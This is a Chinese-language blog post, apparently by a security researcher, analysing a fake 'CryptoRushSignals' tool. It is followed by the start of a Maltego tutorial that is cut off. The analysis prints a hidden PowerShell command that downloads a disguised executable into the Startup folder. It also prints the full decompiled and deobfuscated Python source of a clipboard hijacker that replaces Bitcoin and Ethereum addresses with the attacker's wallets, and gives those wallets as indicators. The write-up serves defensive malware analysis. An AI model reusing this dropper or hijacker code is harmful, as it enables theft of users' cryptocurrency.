
純文字的說明文件,叫你執行 CryptoRushSignals.run,真的去執行之後,會跳出瀏覽器瀏覽 https://t.me/MyCryptoradar,讓你加入一個 telegram 群組,就可以收到一些指標數據的變化通知,裡面現在有 400 多人。

除了打開瀏覽器叫你加群組之外,他還秘密執行了下面這段 payload

1
"C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12; Start-Process -FilePath "https://t.me/MyCryptoradar; Invoke-WebRequest -Uri "https://bitbucket.org/cryptorushh/cryptorush/downloads/pcmoni.png" -OutFile C:\Users\$env:UserName\AppData\Roaming\Microsoft\Windows\Start` Menu\Programs\Startup\pclp.exe


基本上就是去 bitbucket 下載 https://bitbucket.org/cryptorushh/cryptorush/downloads/pcmoni.png 這個 png,然後放到開機自動執行的路徑,而且這個也不是 png,他就是一隻 PE 執行檔。

稍微看一下那隻 PE 執行檔後,發現他是用 py2exe 包的,那就用 unpy2exe 拆回 pyc,再用 uncompyle6 就可以拆出原本的 python script 了。

8.61.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
# uncompyle6 version 3.7.2
# Python bytecode 2.7 (62211)
# Decompiled from: Python 2.7.15 (default, Dec 23 2019, 14:00:59)
# [GCC 4.2.1 Compatible Apple LLVM 10.0.1 (clang-1001.0.46.4)]
# Embedded file name: 8.61.py
# Compiled at: 2020-08-15 23:23:49
from __future__ import print_function
import sys
oo000 = sys.version_info[0] == 2
ii = 2048
oOOo = 7

def O0(ll_opy_):
o0O = ord(ll_opy_[(-1)])
iI11I1II1I1I = ll_opy_[:-1]
oooo = o0O % len(iI11I1II1I1I)
iIIii1IIi = iI11I1II1I1I[:oooo] + iI11I1II1I1I[oooo:]
if oo000:
o0OO00 = unicode().join([ unichr(ord(oo) - ii - (i1iII1IiiIiI1 + o0O) % oOOo) for i1iII1IiiIiI1, oo in enumerate(iIIii1IIi) ])
else:
o0OO00 = str().join([ chr(ord(oo) - ii - (i1iII1IiiIiI1 + o0O) % oOOo) for i1iII1IiiIiI1, oo in enumerate(iIIii1IIi) ])
return eval(o0OO00)


import time, re, pyperclip, subprocess
if 0:
ooOoO0O00 * IIiIiII11i
if 0:
oOo0O0Ooo * I1ii11iIi11i

def I1IiI():
while 0 < 1:
try:
o0OOO = None
if 0:
ooOo + Oo
o0OIiiIII111iI = subprocess.Popen(['C:\\windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe', 'Get-Clipboard'], stdout=subprocess.PIPE, startupinfo=IiII)
o0OOO = str(o0OIiiIII111iI.stdout.read()).strip().decode('utf-8').rstrip(u'\x00')
if o0OOO != iI1Ii11111iIi and o0OOO != i1i1II:
if re.match(O0oo0OO0, str(o0OOO)):
pyperclip.copy(iI1Ii11111iIi)
pyperclip.paste()
elif re.match(I1i1iiI1, str(o0OOO)):
pyperclip.copy(i1i1II)
pyperclip.paste()
except Exception as iiIIIII1i1iI:
print(iiIIIII1i1iI)

time.sleep(1)
if 0:
o00ooo0 / Oo00O0

return


if __name__ == O0(u'\u0829\u0862\u0863\u0872\u0867\u0869\u086f\u0861\u0862\u082b\u0805'):
i1i1II = '0x22f338FC26Ea71EC884256C29103122c4578EE27'
iI1Ii11111iIi = '14uJZuPNtdtDowpcoGBF14fX3uo57fbvvS'
O0oo0OO0 = '^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$'
I1i1iiI1 = '^(0x)?[0-9a-fA-F]{40}$'
time.sleep(15)
IiII = subprocess.STARTUPINFO()
IiII.dwFlags |= subprocess.STARTF_USESHOWWINDOW
I1IiI()
if 0:
o0oooOoO0
if 0:
IiIii1Ii1IIi / O0Oooo00.oo00 * I11
if 0:
I1111 * o0o0Oo0oooo0 / I1I1i1 * oO0 / IIIi1i1I
# okay decompiling 8.61.py.pyc

有稍微混淆過的原始碼,重新命名一下變數就可以了。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
from __future__ import print_function
import time, re, pyperclip, subprocess

def main():
while True:
try:
clipboard = None
process = subprocess.Popen(['C:\\windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe', 'Get-Clipboard'], stdout=subprocess.PIPE, startupinfo=startupinfo)
clipboard = str(process.stdout.read()).strip().decode('utf-8').rstrip(u'\x00')
if clipboard != btc_address and clipboard != eth_address:
if re.match(btc_address_pattern, str(clipboard)):
pyperclip.copy(btc_address)
pyperclip.paste()
elif re.match(eth_address_pattern, str(clipboard)):
pyperclip.copy(eth_address)
pyperclip.paste()
except Exception as err:
print(err)
time.sleep(1)
return

if __name__ == '__main__':
eth_address = '0x22f338FC26Ea71EC884256C29103122c4578EE27'
btc_address = '14uJZuPNtdtDowpcoGBF14fX3uo57fbvvS'
btc_address_pattern = '^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$'
eth_address_pattern = '^(0x)?[0-9a-fA-F]{40}$'
time.sleep(15)
startupinfo = subprocess.STARTUPINFO()
startupinfo.dwFlags |= subprocess.STARTF_USESHOWWINDOW
main()

他把你剪貼簿裡面符合 bitcoin 或 ethereum 地址格式的通通換成他錢包的位址。

IOC

  • 0x22f338FC26Ea71EC884256C29103122c4578EE27
  • 14uJZuPNtdtDowpcoGBF14fX3uo57fbvvS
Read more

【工具介紹】Maltego

Maltego 是用來自動化情資蒐集的工具。

基本介紹

一開始就按 Creat a new graph 新增一個工作的圖層,就可以在上面畫出關係圖。
Entities 是基本物件,有很多種類型比如 Company, Organization, Domain, Website, …,每個物件都有幾個屬性欄位,假設你拿到某個人的手機號碼,那可以從旁邊 Entity Palette 拖曳一個 Phone Number 到右邊空白處。
Transforms 就是一個可以重複使用的函式,比如已經有了手機號碼,那就去某個網站上爬手機號碼對應的國家之類的,把這個爬的步驟寫成一個 transform,就可以自動化去從已知的資料生更多相關的資料。Local Transform 是自己寫的函式,也有別人寫好的在 Transform Hub 上面。

Local Transforms

跟著官方文件 maltego docs 做就可以大概了解怎麼用 python 去寫 Local Transforms 了。

1
2
pip install maltego-trx
maltego-trx start new_project

先安裝 python 套件,再用 maltego-trx 去初始化一個 project

transforms/TaxIDToCompany.py
1
2
3
4
5
6
7
8
9
10
11
12
import json
import requests
from maltego_trx.entities import Person
from maltego_trx.transform import DiscoverableTransform

class TaxIDToCompany(DiscoverableTransform):
@classmethod
def create_entities(cls, request, response):
taxid = request.Properties['properties.taxid']
r = requests.get(f'http://company.g0v.ronny.tw/api/show/{taxid}')
result = json.loads(r.text)
response.addEntity('maltego.Company', result['data']['公司名稱'])

